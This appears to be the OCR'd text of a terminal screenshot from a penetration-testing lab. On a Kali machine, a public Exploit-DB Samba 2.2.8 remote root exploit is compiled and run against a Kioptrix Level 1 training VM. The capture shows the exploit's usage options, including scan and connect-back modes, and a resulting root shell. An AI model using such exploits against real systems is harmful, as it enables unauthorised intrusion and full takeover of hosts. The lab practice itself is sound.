 Applications Places Terminal Fri 15:49 1
root@kali: ~
File Edit View Search Terminal Help
Path: /usr/share/exploitdb/exploits/multiple/remote/10.c
File Type: C source, ASCII text, with CRLF line terminators
Copied to: /root/10.c
root@kali:~# gcc 10.c
root@kali:~# ./a.out
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./a.out [-bBcCdfprsStv] [host]
-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode
root@kali:~# ./a.out -b 0 10.0.2.6
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root